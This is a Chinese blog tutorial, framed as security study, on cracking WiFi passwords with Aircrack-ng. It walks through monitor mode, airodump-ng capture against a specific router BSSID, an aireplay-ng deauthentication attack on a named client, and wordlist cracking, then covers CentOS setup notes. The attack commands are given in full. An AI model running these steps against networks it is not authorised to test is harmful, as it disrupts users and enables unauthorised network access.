Aircrack-ng
Aircrack-ng是一款经典的wifi破解工具,本着对网络安全的学习,熟悉本工具的使用流程。
Install
sudo apt-get install aircrack-ng
ifconfig #cat wireless net card name
Monitor mode
1 | $ ifconfig |
Err solution
方案1:
1 | $ sudo airmon-ng check kill |
方案2:
1 | SIOCSIFFLAGS: Operation not possible due to RF-kill |
解决完Error后重新sudo airmon-ng start wlo1
ifconfig看到产生一个mon的虚拟网卡就是monitor模式开启成功!
1 |
|
airodump-ng
help 文档:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54airodump-ng --help
Airodump-ng 1.2 rc4 - (C) 2006-2015 Thomas d'Otreppe
http://www.aircrack-ng.org
usage: airodump-ng <options> <interface>[,<interface>,...]
Options:
--ivs : Save only captured IVs
--gpsd : Use GPSd
--write <prefix> : Dump file prefix
-w : same as --write
--beacons : Record all beacons in dump file
--update <secs> : Display update delay in seconds
--showack : Prints ack/cts/rts statistics
-h : Hides known stations for --showack
-f <msecs> : Time in ms between hopping channels
--berlin <secs> : Time before removing the AP/client
from the screen when no more packets
are received (Default: 120 seconds)
-r <file> : Read packets from that file
-x <msecs> : Active Scanning Simulation
--manufacturer : Display manufacturer from IEEE OUI list
--uptime : Display AP Uptime from Beacon Timestamp
--wps : Display WPS information (if any)
--output-format
<formats> : Output format. Possible values:
pcap, ivs, csv, gps, kismet, netxml
--ignore-negative-one : Removes the message that says
fixed channel <interface>: -1
--write-interval
<seconds> : Output file(s) write interval in seconds
Filter options:
--encrypt <suite> : Filter APs by cipher suite
--netmask <netmask> : Filter APs by mask
--bssid <bssid> : Filter APs by BSSID
--essid <essid> : Filter APs by ESSID
--essid-regex <regex> : Filter APs by ESSID using a regular
expression
-a : Filter unassociated clients
By default, airodump-ng hop on 2.4GHz channels.
You can make it capture on other/specific channel(s) by using:
--channel <channels> : Capture on specific channels
--band <abg> : Band on which airodump-ng should hop
-C <frequencies> : Uses these frequencies in MHz to hop
--cswitch <method> : Set channel switching method
0 : FIFO (default)
1 : Round Robin
2 : Hop on last
-s : same as --cswitch
--help : Displays this usage screen
扫描周围的wifi:
1 | sudo airodump-ng -a --encrypt WPA wlo1mon |
抓包
使用airodump-ng这个工具进行抓包
--bssid 是路由器的mac地址
-w 是写入到文件longas中
-c 11 是频道11
--ivs 是只抓取可用于破解的IVS数据报文
sudo airodump-ng --ivs --bssid FC:D7:33:3F:BC:F8 –w longas.cap -c 11 wlo1mon
攻击
我们已经看到了要攻击的路由器的mac地址和其中的客户端的mac地址,还有工作频道。执行:
发送流量:
sudo aireplay-ng -0 10 -a FE:D7:33:58:90:9F -c 68:3E:34:CE:F3:83 mon8
恢复网卡
1 | sudo airmon-ng stop wlo1mon |
aircrack-ng破解
sudo aircrack-ng longas.cap -w /home/sweet/1.txt
虚拟机跑包(Centos7)
http://softwaretester.info/aircrack-ng-and-centos-7/
1 | # add epel repository |
Screen
yum install screen
screen -ls
screen -r 10157
Ctrl+a+d #exit
RAR&7ZIP
1 | wget http://www.rarlab.com/rar/rarlinux-3.8.0.tar.gz |
运行命令rar时,出现下面这个问题
rar: /lib/i686/nosegneg/libc.so.6: version `GLIBC_2.7' not found (required byrar)
解决办法:
cp rar_static /usr/local/bin/rar
rar x passwd.rar //解压 passwd.rar 到当前目录
1 | sudo yum install epel-release |
Centos7中文乱码
1 | vim /etc/locale.conf |